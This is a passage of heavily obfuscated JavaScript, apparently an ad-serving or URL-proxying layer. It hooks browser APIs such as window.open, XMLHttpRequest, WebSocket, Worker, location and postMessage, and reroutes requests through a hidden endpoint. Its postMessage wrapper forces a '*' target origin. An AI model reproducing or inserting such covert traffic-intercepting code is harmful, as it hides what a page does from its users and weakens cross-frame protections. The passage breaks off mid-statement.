NX=ji;for(var yL=arguments[NX(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];let yk=g9['A'][NX(0x9ba)](yQ)[NX(0x8a3)][NX(0x9ba)][NX(0xd06)](this,...yX);return(0x0,gs['_'])(yk)&&(yk=(0x0,gs['ks'])(yk)),yk;},'set':function(yL){const Ni=ji;(0x0,gs['_'])(yL)||(yL=(0x0,gs['md'])(yL));for(var yX=arguments[Ni(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];return g9['A'][Ni(0x9ba)](yQ)[Ni(0x8a3)][Ni(0x54c)][Ni(0xd06)](this,yL,...yi);}}),(0x0,g0['Vp'])(yC)&&Kf(yQ,ji(0x427),ji(0x437),{'get':function(){const Nk=ji;for(var yL=arguments[Nk(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];return g9['A'][Nk(0x9ba)](yQ)[Nk(0xa8e)][Nk(0x9ba)][Nk(0xd06)](this,...yX);},'set':function(yL){const Nt=ji;if(Nt(0xce0)===g9['A'][Nt(0x9ba)](yQ)[Nt(0xb2d)][Nt(0x9ba)][Nt(0xd06)](this)[Nt(0xeff)]()){var yX;const yi=Km(yC,yL);yL=null!==(yX=null==yi?void 0x0:yi[Nt(0x2ea)])&&void 0x0!==yX?yX:'';}g9['A'][Nt(0x9ba)](yQ)[Nt(0xa8e)][Nt(0x54c)][Nt(0xd06)](this,yL);}}),KD(yQ,ji(0xbad),ji(0x2be),function(yL,yX,yi){const NI=ji;if(yi){const s0=yi[NI(0xf0b)](',')[NI(0xe31)](s1=>{const F0=NI;if(s1[F0(0x270)](F0(0xdcb))){const s2=s1[F0(0xf0b)]('=')[0x1];return F0(0xdcb)[F0(0x82f)](KJ(yC,s2,g9['A'][F0(0x9ba)](yQ)[F0(0x8b5)][F0(0x9ba)][F0(0xe40)](yQ[F0(0xd73)])));}return s1;});yi=s0[NI(0x72d)](',');}if([NI(0xacc)][NI(0x270)](yL)){const s1=g9['A'][NI(0x9ba)](yQ)[NI(0x670)][NI(0xd06)](this,yL,yX,yi);return new Proxy(s1,{'get':function(s2,s3){const F1=NI;return F1(0x2e2)===s3?new Proxy(s2[F1(0x2e2)],{'set':function(s4,s5,s6){const F2=F1;if(F2(0x8e0)===s5){const s7=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':s6,'kind':g0['MN'][F2(0x4b2)],'baseUrl':g9['A'][F2(0x9ba)](yQ)[F2(0x8b5)][F2(0x9ba)][F2(0xe40)](yQ[F2(0xd73)]),'endpoint':g1['A'][F2(0xf2d)]});return gL(yQ,s1,s7,yi),s4[s5]=s7;}return s4[s5]=s6;}}):s2[s3];}});}var yk;yL&&NI(0x25b)==typeof yL&&(yL=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yL,'kind':g0['MN'][NI(0x4b2)],'baseUrl':g9['A'][NI(0x9ba)](yQ)[NI(0x8b5)][NI(0x9ba)][NI(0xe40)](yQ[NI(0xd73)]),'endpoint':g1['A'][NI(0xf2d)],'extra':{'sourceFrameOrigin':null===(yk=Kx(yQ))||void 0x0===yk?void 0x0:yk[NI(0x9d9)]}}));let yI=yQ;for(;gP(yI,NI(0xe66),NI(0xc54),{'url':yL,'target':yX,'windowFeatures':yi,'name':yQ[NI(0x8c4)]}),yI!==yQ[NI(0xd6c)];)yI=yI[NI(0x42d)][NI(0xdd7)];return yQ;});const yP={'gpt':ji(0x2f3),'gpt_limited':ji(0xf20),'adsense':ji(0xb01),'aps':ji(0xb54),'prebid_sovrn':ji(0x2ee),'prebid_sharethrough':ji(0x545),'prebid_yieldmo':ji(0x7e2),'prebid_triplelift':ji(0x68e),'prebid_minutemedia':ji(0xa03),'prebid_kueezrtb':ji(0xe59),'prebid_vidazoo':ji(0x277),'prebid_adagio':ji(0x657),'prebid_onetag':ji(0x45e),'prebid_criteo':ji(0xa83),'prebid_appnexus':ji(0x4fd),'prebid_adtelligent':ji(0x8b0),'prebid_rubicon':ji(0x33e),'prebid_smartadserver':ji(0xd38),'prebid_nextmillennium':ji(0x988),'prebid_trustedstack':ji(0xbb4),'prebid_orbidder':ji(0x432),'prebid_grid_criteo':ji(0x1bd),'prebid_visx':ji(0xe13),'prebid_equativ':ji(0xec6),'prebid_pubmatic':ji(0xe1b),'prebid_yieldlab':ji(0x733)};function yx(yL){const F3=ji;for(const yX in yP)if(yP[yX]&&yL[F3(0x8df)](yP[yX]))return yX;return'';}var yT;KD(yQ,ji(0xd53),ji(0x2be),function(yL,yX){const F4=ji,yi=yX;let yk='';const yI=g9['A'][F4(0x9ba)](yQ)[F4(0x8b5)][F4(0x9ba)][F4(0xe40)](yQ[F4(0xd73)]),{additionalHeaders:s0,url:s1}=Kc(yQ,0x0,F4(0x25b)==typeof yX?(0x0,g0['Xz'])(yX,yI):yX);F4(0x25b)==typeof(yX=F4(0x25b)==typeof yX?s1[F4(0x8e0)]:s1)?(yk=yx(yX),(0x0,g0['EW'])(yX)||(yX=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yX,'kind':g0['MN'][F4(0x7e5)],'baseUrl':yI,'endpoint':g1['A'][F4(0xf2d)]}))):yX instanceof yQ[F4(0xeb6)]&&(yk=yx(yX[F4(0x8e0)]),(0x0,g0['EW'])(yX[F4(0x8e0)])||((yX=new yQ[(F4(0xeb6))](yX))[F4(0x8e0)]=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yX[F4(0x8e0)],'kind':g0['MN'][F4(0x7e5)],'baseUrl':yI,'endpoint':g1['A'][F4(0xf2d)]}))),yk&&g9['A'][F4(0x9ba)](yQ)[F4(0x475)][F4(0xd06)](this,F4(0x60e),()=>{const F5=F4;0x4===this[F5(0x6cf)]&&g4['A'][F5(0xf8e)](F5(0xb70)[F5(0x82f)](yk,')'),yi,this[F5(0x674)]);});for(var s2=arguments[F4(0x101a)],s3=new Array(s2>0x2?s2-0x2:0x0),s4=0x2;s4<s2;s4++)s3[s4-0x2]=arguments[s4];const s5=g9['A'][F4(0x9ba)](yQ)[F4(0x701)][F4(0xd06)](this,yL,yX,...s3);for(const [s6,s7]of Object[F4(0x921)](s0))this[F4(0x7f9)](F4(0x1b4)[F4(0x82f)](s6),KH(s7));return s5;}),Kf(yQ,ji(0xd53),ji(0xcc6),{'get':function(){const F6=ji;for(var yL=arguments[F6(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];const yk=g9['A'][F6(0x9ba)](yQ)[F6(0xa1d)][F6(0x9ba)][F6(0xd06)](this,...yX);return yk&&(0x0,g0['EW'])(yk)?(0x0,g0['sH'])(yk)[F6(0x3d9)]:yk;}}),KD(yQ,ji(0xd53),ji(0x816),function(){const F7=ji;for(var yL=arguments[F7(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];return g9['A'][F7(0x9ba)](yQ)[F7(0x4fe)][F7(0xd06)](this,...yX);}),KD(yQ,ji(0xde2),ji(0xb00),function(yL,yX,yi){const F8=ji;return yi&&(yi=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yi,'kind':g0['MN'][F8(0x7e5)],'baseUrl':g9['A'][F8(0x9ba)](yQ)[F8(0x8b5)][F8(0x9ba)][F8(0xe40)](yQ[F8(0xd73)]),'endpoint':g1['A'][F8(0xf2d)]})),g9['A'][F8(0x9ba)](yQ)[F8(0x6a3)][F8(0xd06)](this,yL,yX,yi);}),KM(yQ,ji(0x1057),function(yL,yX,yi){const F9=ji,yk=yX&&yX[F9(0x270)](F9(0xd62))?(0x0,Kg['oY'])({'protectUrlContext':yC,'value':yX}):yX;return new(g9['A'][F9(0x9ba)](yQ))[(F9(0x1057))](yL,yk,yi);}),KM(yQ,ji(0xaba),function(yL,yX){const Fg=ji;return yL?new(g9['A'][Fg(0x9ba)](yQ))[(Fg(0xaba))]((0x0,g0['Wq'])({'protectUrlContext':yC,'url':yL,'kind':g0['MN'][Fg(0x313)],'baseUrl':g9['A'][Fg(0x9ba)](yQ)[Fg(0x8b5)][Fg(0x9ba)][Fg(0xe40)](yQ[Fg(0xd73)]),'endpoint':g1['A'][Fg(0xf2d)]}),yX):new(g9['A'][Fg(0x9ba)](yQ))[(Fg(0xaba))](yL,yX);}),yQ[ji(0x790)]=KQ(yQ,ji(0xdd7),ji(0x2e2),{'get':function(yL,yX){const FK=ji,yi=yQ[FK(0x2e2)][yX];if(FK(0x25b)==typeof yX&&[FK(0x8e0),FK(0x950),FK(0x710),FK(0x9d9),FK(0x935),FK(0xac5),FK(0x61d),FK(0xed5),FK(0xf21)][FK(0x270)](yX)){const yk=yQ[FK(0x2e2)][FK(0x8e0)],yI=new URL(yk);return new URL((0x0,g0['EW'])(yk)?(0x0,g0['sH'])(yk)[FK(0x3d9)]:yk)[yX]||yI[yX];}return FK(0xbac)===yX?yQ[FK(0x2e2)][yX]:FK(0xd3c)===yX?function(){const Fy=FK,s0=yQ[Fy(0x2e2)][Fy(0x8e0)];return(0x0,g0['EW'])(s0)?(0x0,g0['sH'])(s0)[Fy(0x3d9)]:s0;}:FK(0xd61)==typeof yi?yi[FK(0x4e9)](yQ[FK(0x2e2)]):yi;},'set':function(yL,yX,yi){const Fs=ji;return yQ[Fs(0x2e2)][yX]=yi,!0x0;}}),yQ[ji(0xd73)][ji(0x790)]=KQ(yQ,ji(0xd73),ji(0x2e2),{'get':function(yL,yX){const Fl=ji,yi=yQ[Fl(0xd73)][Fl(0x2e2)][yX];if(Fl(0x25b)==typeof yX&&[Fl(0x8e0),Fl(0x950),Fl(0x710),Fl(0x9d9),Fl(0x935),Fl(0xac5),Fl(0x61d),Fl(0xed5),Fl(0xf21)][Fl(0x270)](yX)){const yk=yQ[Fl(0xd73)][Fl(0x2e2)][Fl(0x8e0)];return new URL((0x0,g0['EW'])(yk)?(0x0,g0['sH'])(yk)[Fl(0x3d9)]:yk)[yX];}return Fl(0xbac)===yX?yQ[Fl(0xd73)][Fl(0x2e2)][yX]:Fl(0xd3c)===yX?function(){const FG=Fl,yI=yQ[FG(0xd73)][FG(0x2e2)][FG(0x8e0)];return(0x0,g0['EW'])(yI)?(0x0,g0['sH'])(yI)[FG(0x3d9)]:yI;}:Fl(0xd61)==typeof yi?yi[Fl(0x4e9)](yQ[Fl(0xd73)][Fl(0x2e2)]):yi;},'set':function(yL,yX,yi){const Fm=ji;return yQ[Fm(0xd73)][Fm(0x2e2)][yX]=yi,!0x0;}}),yQ[ji(0x5e8)]=KQ(yQ,ji(0xdd7),ji(0x42d),(yT=yQ,{'get':function(yL,yX){const FU=ji;if(FU(0x5e8)===yX)return yT[FU(0x42d)][FU(0x42d)]===yT[FU(0x42d)]?yT[FU(0x5e8)]:yT[FU(0x42d)][FU(0x42d)];if(FU(0x790)===yX)return yT[FU(0x42d)][FU(0x2e2)];const yi=yT[FU(0x42d)][yX];return FU(0x21a)===yX?function(yk,yI){const Fv=FU;for(var s0=arguments[Fv(0x101a)],s1=new Array(s0>0x2?s0-0x2:0x0),s2=0x2;s2<s0;s2++)s1[s2-0x2]=arguments[s2];return yT[Fv(0x42d)][Fv(0x21a)](yk,'*',...s1);}:FU(0xd61)==typeof yi&&yi[FU(0x4e9)][FU(0xd3c)]()[FU(0x270)](FU(0x3a6))?yi[FU(0x4e9)](yT[FU(0x42d)]):yi;},'set':function(yL,yX,yi){const FO=ji;return yT[FO(0x42d)][yX]=yi,!0x0;}})),Object[ji(0xc04)](yQ)[ji(0xa74)](yL=>{const Fq=ji;try{if(!yL[Fq(0x8df)](Fq(0x32e))||!yL[Fq(0x64a)](Fq(0x557)))return;const yX=[Fq(0xe02),Fq(0x67e)];for(const yi of yX){const yk=yQ[Fq(0xd21)][Fq(0x711)](yQ[yL][Fq(0xc29)],yi);yk&&yQ[Fq(0xd21)][Fq(0xede)](yQ[yL][Fq(0xc29)],yi,{'get':function(){const Fz=Fq;for(var yI=arguments[Fz(0x101a)],s0=new Array(yI),s1=0x0;s1<yI;s1++)s0[s1]=arguments[s1];let s2=yk[Fz(0x9ba)][Fz(0xd06)](this,...s0);return Fz(0x25b)==typeof s2&&s2[Fz(0x8df)](Fz(0x717))&&(s2=s2[Fz(0x103c)](0x3)),s2;},'set':function(yI){const FJ=Fq;FJ(0x25b)!=typeof yI&&FJ(0x986)!=typeof yI||(yI=FJ(0x717)+yI);const s0=yk[FJ(0x9ba)][FJ(0xd06)](this);for(var s1=arguments[FJ(0x101a)],s2=new Array(s1>0x1?s1-0x1:0x0),s3=0x1;s3<s1;s3++)s2[s3-0x1]=arguments[s3];return s0===yI?yI:yk[FJ(0x54c)][FJ(0xd06)](this,yI,...s2);}});}}catch(yI){}});},KQ=function(yC,yQ,yM,yD){const Fh=Yg;let yf=arguments[Fh(0x101a)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return yC[yQ]&&yC[yQ][yM]?new Proxy({},{'get':function(yV,yb){const Fn=Fh;try{for(var yP=arguments[Fn(0x101a)],yx=new Array(yP>0x2?yP-0x2:0x0),yT=0x2;yT<yP;yT++)yx[yT-0x2]=arguments[yT];if(yD&&yD[Fn(0x9ba)]&&Kb[Fn(0xd06)](this,yC,yQ,yM,yf,null,null))return yD[Fn(0x9ba)][Fn(0xd06)](yV,yV,yb,...yx);{const yZ=yC[yQ][yM][yb];return Fn(0xd61)==typeof yZ?yZ[Fn(0x4e9)](yC[yQ][yM]):yZ;}}catch(yc){g4['A'][Fn(0xf8e)](Fn(0x1c6)+yQ+'.'+yM+'.'+yb[Fn(0xd3c)](),yc[Fn(0xe18)]);const yL=yC[yQ][yM][yb];return Fn(0xd61)==typeof yL?yL[Fn(0x4e9)](yC[yQ][yM]):yL;}},'set':function(yV,yb,yP){const Fe=Fh;try{for(var yx=arguments[Fe(0x101a)],yT=new Array(yx>0x3?yx-0x3:0x0),yZ=0x3;yZ<yx;yZ++)yT[yZ-0x3]=arguments[yZ];return yD&&yD[Fe(0x54c)]&&Kb[Fe(0xd06)](this,yC,yQ,yM,yf,null,null)?yD[Fe(0x54c)][Fe(0xd06)](yV,yV,yb,yP,...yT):(yC[yQ][yM][yb]=yP,!0x0);}catch(yc){return g4['A'][Fe(0xf8e)](Fe(0x398)+yQ+'.'+yM+'.'+yb[Fe(0xd3c)]()+'='+yP[Fe(0xd3c)](),yc[Fe(0xe18)]),yC[yQ][yM][yb]=yP,!0x0;}}}):null;},KM=function(yC,yQ,yM){const Fr=Yg;let yD=arguments[Fr(0x101a)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;yC[yQ]&&yC[yQ][Fr(0xc29)]&&(yC[yQ]=function(){const FE=Fr;for(var yf=arguments[FE(0x101a)],yV=new Array(yf),yb=0x0;yb<yf;yb++)yV[yb]=arguments[yb];try{return yM&&Kb[FE(0xd06)](this,yC,yQ,FE(0x628),yD,null,null,...yV)?yM[FE(0xd06)](this,...yV):new(g9['A'][FE(0x9ba)](yC))[yQ](...yV);}catch(yP){return g4['A'][FE(0xf8e)](FE(0x87e)+yQ+FE(0xd4c),yP[FE(0xe18)],...yV),new(g9['A'][FE(0x9ba)](yC))[yQ](...yV);}},Object[Fr(0xede)](yC[yQ],Fr(0x8c4),{'value':yQ}),Object[Fr(0xede)](yC[yQ],Fr(0xb07),{'value':!0x0}),yC[yQ][Fr(0xc29)]=g9['A'][Fr(0x9ba)](yC)[yQ+Fr(0x25f)]);},KD=function(yC,yQ,yM,yD){const FY=Yg;let yf=arguments[FY(0x101a)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,yV=arguments[FY(0x101a)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!g9['A'][FY(0x9ba)](yC)[yQ+'_'+yM])return;const yb=FY(0xdd7)===yQ[FY(0xeff)]()?yC:FY(0xd73)===yQ?yC[FY(0xd73)]:FY(0xae7)===yQ?yC[FY(0xae7)]:yC[yQ][FY(0xc29)],yP=function(){const Fj=FY;for(var yT=arguments[Fj(0x101a)],yZ=new Array(yT),yc=0x0;yc<yT;yc++)yZ[yc]=arguments[yc];try{return yD&&Kb[Fj(0xd06)](this,yC,yQ,yM,yf,null,null,...yZ)?yD[Fj(0xd06)](this,...yZ):g9['A'][Fj(0x9ba)](yC)[yQ+'_'+yM][Fj(0xd06)](this,...yZ);}catch(yL){if(yV[Fj(0x27f)])throw yL;return Fj(0xae7)!==yQ&&g4['A'][Fj(0xf8e)](Fj(0x87e)+yQ+'.'+yM,yL[Fj(0xe18)],...yZ),g9['A'][Fj(0x9ba)](yC)[yQ+'_'+yM][Fj(0xd06)](this,...yZ);}};Object[FY(0xede)](yP,FY(0x8c4),{'value':yM}),Object[FY(0xede)](yP,FY(0xb07),{'value':!0x0}),yC===top&&Object[FY(0xede)](yP,FY(0xd3c),{'value':function(){const Fp=FY;return g9['A'][Fp(0x9ba)](yC)[yQ+'_'+yM][Fp(0xd3c)]();}});const yx=Object[FY(0x711)](yb,yM);if(yx){const yT={...yx,'value':yP};delete yT[FY(0x9ba)],delete yT[FY(0x54c)],Object[FY(0xede)](yb,yM,yT);}else yb[yM]=yP;},Kf=function(yC,yQ,yM,yD){const Fd=Yg;let yf=arguments[Fd(0x101a)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!g9['A'][Fd(0x9ba)](yC)[yQ+'_'+yM])return;const yV=function(){const FN=Fd;for(var yP=arguments[FN(0x101a)],yx=new Array(yP),yT=0x0;yT<yP;yT++)yx[yT]=arguments[yT];try{return yD&&yD[FN(0x9ba)]&&Kb[FN(0xd06)](this,yC,yQ,yM,yf,null,null,...yx)?yD[FN(0x9ba)][FN(0xd06)](this,...yx):g9['A'][FN(0x9ba)](yC)[yQ+'_'+yM][FN(0x9ba)][FN(0xd06)](this,...yx);}catch(yZ){return g4['A'][FN(0xf8e)](FN(0x8b6)+yQ+'.'+yM+FN(0xdee),yZ[FN(0xe18)],...yx),g9['A'][FN(0x9ba)](yC)[yQ+'_'+yM][FN(0x9ba)][FN(0xd06)](this,...yx);}};Object[Fd(0xede)](yV,Fd(0x8c4),{'value':Fd(0x507)+yM}),Object[Fd(0xede)](yV,Fd(0xb07),{'value':!0x0});const yb=function(){const FF=Fd;for(var yP=arguments[FF(0x101a)],yx=new Array(yP),yT=0x0;yT<yP;yT++)yx[yT]=arguments[yT];try{return yD&&yD[FF(0x54c)]&&Kb[FF(0xd06)](this,yC,yQ,yM,yf,null,null,...yx)?yD[FF(0x54c)][FF(0xd06)](this,...yx):g9['A'][FF(0x9ba)](yC)[yQ+'_'+yM][FF(0x54c)][FF(0xd06)](this,...yx);}catch(yZ){g4['A'][FF(0xf8e)](FF(0x8b6)+yQ+'.'+yM+FF(0xb4f),yZ[FF(0xe18)],...yx),g9['A'][FF(0x9ba)](yC)[yQ+'_'+yM][FF(0x54c)][FF(0xd06)](this,...yx);}};Object[Fd(0xede)](yb,Fd(0x8c4),{'value':Fd(0x266)+yM}),Object[Fd(0xede)](yb,Fd(0xb07),{'value':!0x0}),yC[Fd(0xd21)][Fd(0xede)](Fd(0xdd7)===yQ[Fd(0xeff)]()?yC:yC[yQ][Fd(0xc29)],yM,{'get':yV,'set':yb});},KV=function(yC,yQ,yM,yD,yf){const FW=Yg;let yV=arguments[FW(0x101a)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return g9['A'][FW(0x9ba)](yC)[yQ+'_'+yM]&&yC[FW(0xd21)][FW(0xede)](yC[yQ][FW(0xc29)],yM,{'get':function(){const Fa=FW;for(var yb=this,yP=arguments[Fa(0x101a)],yx=new Array(yP),yT=0x0;yT<yP;yT++)yx[yT]=arguments[yT];const yZ=g9['A'][Fa(0x9ba)](yC)[yQ+'_'+yM][Fa(0x9ba)][Fa(0xd06)](this,...yx);if(!yZ||void 0x0===Proxy||!yD||!Kb[Fa(0xd06)](this,yC,yQ,yM,yV,null,null,...yx))return yZ;const yc={},yL=yD[Fa(0x9ba)];yL&&(yc[Fa(0x9ba)]=function(yI,s0){const FS=Fa;try{for(var s1=arguments[FS(0x101a)],s2=new Array(s1>0x2?s1-0x2:0x0),s3=0x2;s3<s1;s3++)s2[s3-0x2]=arguments[s3];return yL[FS(0xd06)](yb,yI,s0,...s2);}catch(s4){return g4['A'][FS(0xf8e)](FS(0x1c6)+yQ+'.'+yM+'.'+s0[FS(0xd3c)](),s4[FS(0xe18)]),yI[s0];}});const yX=yD[Fa(0x54c)];yX&&(yc[Fa(0x54c)]=function(yI,s0,s1){const FB=Fa;try{for(var s2=arguments[FB(0x101a)],s3=new Array(s2>0x3?s2-0x3:0x0),s4=0x3;s4<s2;s4++)s3[s4-0x3]=arguments[s4];return yX[FB(0xd06)](yb,yI,s0,s1,...s3);}catch(s5){return g4['A'][FB(0xf8e)](FB(0x398)+yQ+'.'+yM+'.'+s0[FB(0xd3c)]()+'='+s1,s5[FB(0xe18)]),yI[s0]=s1,!0x0;}});const yi=yD[Fa(0xfbc)];yi&&(yc[Fa(0xfbc)]=function(yI){const FH=Fa;return yi[FH(0xd06)](yI,yI);});const yk=yD[Fa(0x711)];return yk&&(yc[Fa(0x711)]=function(yI,s0){const Fu=Fa;return yk[Fu(0xd06)](yI,yI,s0);}),new Proxy(yZ,yc);},'set':function(){const FA=FW;if(!g9['A'][FA(0x9ba)](yC)[yQ+'_'+yM][FA(0x54c)])return!0x0;for(var yb=arguments[FA(0x101a)],yP=new Array(yb),yx=0x0;yx<yb;yx++)yP[yx]=arguments[yx];return yf&&Kb[FA(0xd06)](this,yC,yQ,yM,yV,null,null,...yP)?yf[FA(0xd06)](this,...yP):g9['A'][FA(0x9ba)](yC)[yQ+'_'+yM][FA(0x54c)][FA(0xd06)](this,...yP);}});};function Kb(yC,yQ,yM,yD){const Fo=Yg;for(var yf=arguments[Fo(0x101a)],yV=new Array(yf>0x6?yf-0x6:0x0),yb=0x6;yb<yf;yb++)yV[yb-0x6]=arguments[yb];return!yD||yD[Fo(0xd06)](this,...yV);}const KP=(yC,yQ,yM)=>{const FR=Yg;try{const yD=Kw(yQ);if(yD&&(!yM||FR(0xe2c)===yM||FR(0xacc)===yM||yM[FR(0x8df)](FR(0x982))))return!0x0;if(yM){const yf=Kx(yC);if(!yf)return!0x1;const yV=new URL((0x0,g0['EW'])(yM)?(0x0,g0['sH'])(yM)[FR(0x3d9)]:yM,yf[FR(0x8e0)]);if(yD&&yV[FR(0x9d9)]===yf[FR(0x9d9)])return!0x0;try{if(FR(0xacc)===yQ[FR(0x2e2)][FR(0x8e0)])return!0x0;}catch(yb){}}}catch(yP){}return!0x1;},Kx=yC=>{const Fw=Yg;let yQ=yC;for(;;){try{const yM=yQ[Fw(0x2e2)][Fw(0x8e0)],yD=new yC[(Fw(0xeb6))]((0x0,g0['EW'])(yM)?(0x0,g0['sH'])(yM)[Fw(0x3d9)]:yM);if(Fw(0xfe5)!==yD[Fw(0x9d9)])return yD;}catch(yf){break;}if(yQ===yQ[Fw(0x42d)])break;yQ=yQ[Fw(0x42d)];}g4['A'][Fw(0xbfe)](Fw(0x9a8),yC);};function KT(yC,yQ){const FC=Yg;return yQ instanceof yC[FC(0x82d)]&&yQ[FC(0x7e0)]instanceof yC[FC(0x661)];}function KZ(yC,yQ,yM){const FQ=Yg;if(KT(yC,yM))throw new TypeError(FQ(0x691));if(yM instanceof yC[FQ(0x82d)]){const yD=yM[FQ(0x57c)],{url:yf,additionalHeaders:yV}=Kc(yC,0x0,new yC[(FQ(0xeb6))](yM[FQ(0x57c)]));return{'protectedInput':new yC[(FQ(0x82d))]((0x0,g0['Wq'])({'protectUrlContext':yQ,'url':yf[FQ(0x8e0)],'baseUrl':g9['A'][FQ(0x9ba)](yC)[FQ(0x8b5)][FQ(0x9ba)][FQ(0xe40)](yC[FQ(0xd73)]),'endpoint':g1['A'][FQ(0xf2d)]}),yM),'originalUrl':yD,'additionalHeaders':yV};}if(yM instanceof yC[FQ(0xeb6)]){const yb=yM[FQ(0x8e0)],{additionalHeaders:yP,url:yx}=Kc(yC,0x0,yM),yT=(0x0,g0['Wq'])({'protectUrlContext':yQ,'url':yx[FQ(0x8e0)],'kind':g0['MN'][FQ(0x7e5)],'baseUrl':g9['A'][FQ(0x9ba)](yC)[FQ(0x8b5)][FQ(0x9ba)][FQ(0xe40)](yC[FQ(0xd73)]),'endpoint':g1['A'][FQ(0xf2d)]});return{'protectedInput':new yC[(FQ(0xeb6))](yT),'originalUrl':yb,'additionalHeaders':yP};}if(FQ(0x25b)==typeof yM){const yZ=yM,yc=g9['A'][FQ(0x9ba)](yC)[FQ(0x8b5)][FQ(0x9ba)][FQ(0xe40)](yC[FQ(0xd73)]),{additionalHeaders:yL,url:yX}=Kc(yC,0x0,(0x0,g0['Xz'])(yM,yc));return{'protectedInput':(0x0,g0['Wq'])({'protectUrlContext':yQ,'url':yX[FQ(0x8e0)],'kind':g0['MN'][FQ(0x7e5)],'baseUrl':yc,'endpoint':g1['A'][FQ(0xf2d)]}),'originalUrl':yZ,'additionalHeaders':yL};}return console[FQ(0xf6b)](FQ(0x5b0),yM,typeof yM),yM;}function Kc(yC,yQ,yM){const FM=Yg,yD={},yf=new yC[(FM(0xeb6))](yM);if((FM(0xec3)===yf[FM(0x710)]||FM(0x544)===yf[FM(0x710)])&&FM(0xf8d)===yf[FM(0xf21)]){const yV=yf[FM(0x1058)][FM(0x9ba)](FM(0x746));null!==yV&&(yf[FM(0x1058)][FM(0x295)](FM(0x746)),yD[FM(0x746)]=yV);const yb=yf[FM(0x1058)][FM(0x9ba)](FM(0x948));null!==yb&&(yf[FM(0x1058)][FM(0x295)](FM(0x948)),yD[FM(0x948)]=yb);const yP=yf[FM(0x8e0)][FM(0x101a)],yx=yf[FM(0x1058)][FM(0x9ba)](FM(0x364));yP>=0x1388&&yx&&yx[FM(0x101a)]>=0x3e8&&(yf[FM(0x1058)][FM(0x295)](FM(0x364)),yD[FM(0x364)]=yx);const yT=yf[FM(0x1058)][FM(0x9ba)](FM(0x2fe));yP>=0x1388&&yT&&yT[FM(0x101a)]>=0x3e8&&(yf[FM(0x1058)][FM(0x295)](FM(0x2fe)),yD[FM(0x2fe)]=yT);const yZ=yf[FM(0x1058)][FM(0x9ba)](FM(0x36c));yP>=0x1388&&yZ&&yZ[FM(0x101a)]>=0x3e8&&(yf[FM(0x1058)][FM(0x295)](FM(0x36c)),yD[FM(0x36c)]=yZ);const yc=yf[FM(0x1058)][FM(0x9ba)](FM(0x7d5));yP>=0x1388&&yc&&yc[FM(0x101a)]>=0x3e8&&(yf[FM(0x1058)][FM(0x295)](FM(0x7d5)),yD[FM(0x7d5)]=yc);const yL=yf[FM(0x1058)][FM(0x9ba)](FM(0xcde));yP>=0x1388&&yL&&yL[FM(0x101a)]>=0x1f4&&(yf[FM(0x1058)][FM(0x295)](FM(0xcde)),yD[FM(0xcde)]=yL);const yX=yf[FM(0x1058)][FM(0x9ba)](FM(0x895));yP>=0x1388&&yX&&yX[FM(0x101a)]>=0x3e8&&(yf[FM(0x1058)][FM(0x295)](FM(0x895)),yD[FM(0x895)]=yX);}if(yf[FM(0x710)][FM(0x64a)](FM(0xa38))&&FM(0x445)===yf[FM(0xf21)]){const yi=yf[FM(0x1058)][FM(0x9ba)](FM(0x5b8));yi&&yi[FM(0x101a)]>=0x3e8&&(yf[FM(0x1058)][FM(0x295)](FM(0x5b8)),yD[FM(0x5b8)]=yi);}if(FM(0xb3b)===yf[FM(0x710)]&&FM(0xdde)===yf[FM(0xf21)]){const yk=yf[FM(0x1058)][FM(0x9ba)](FM(0xbc0));null!==yk&&(yf[FM(0x1058)][FM(0x295)](FM(0xbc0)),yD[FM(0xbc0)]=yk);}return{'url':yf,'additionalHeaders':yD};}async function KL(yC,yQ,yM){const FD=Yg,yD=yM[FD(0x57c)];if(!KT(yC,yM))throw new TypeError(FD(0x722));let yf='';const yV=new URL(yM[FD(0x57c)]);if(FD(0xde8)===yV[FD(0x710)]||FD(0x80e)===yV[FD(0x710)]&&FD(0x81e)===yV[FD(0xf21)]&&'1'===yV[FD(0x1058)][FD(0x9ba)](FD(0xcb8))){const yc=await async function(yL){const Ff=FD,yX=new DecompressionStream(Ff(0xcb8)),yi=yL[Ff(0x46c)](yX),yk=await new Response(yi)[Ff(0xe20)]();return new TextDecoder()[Ff(0xbc2)](new Uint8Array(yk));}(yM[FD(0x7e0)]);yf=await async function(yL){const FV=FD,yX=new TextEncoder()[FV(0x59f)](yL),yi=new CompressionStream(FV(0xcb8)),yk=yi[FV(0x9cf)][FV(0xe7c)]();return yk[FV(0xf12)](yX),yk[FV(0xa37)](),await new Response(yi[FV(0xa91)])[FV(0xe20)]();}(yc);}else yf=await async function(yL){const Fb=FD,yX=yL[Fb(0xfdb)](),yi=new TextDecoder();let yk='';return async function yI(){const FP=Fb,{done:s0,value:s1}=await yX[FP(0xecb)]();return s0?yk:(yk+=yi[FP(0xbc2)](s1,{'stream':!0x0}),yI());}();}(yM[FD(0x7e0)]);const yb=Kc(yC,0x0,new yC[(FD(0xeb6))](yM[FD(0x57c)])),yP=yb[FD(0x57c)],yx=yb[FD(0xd45)],yT=new 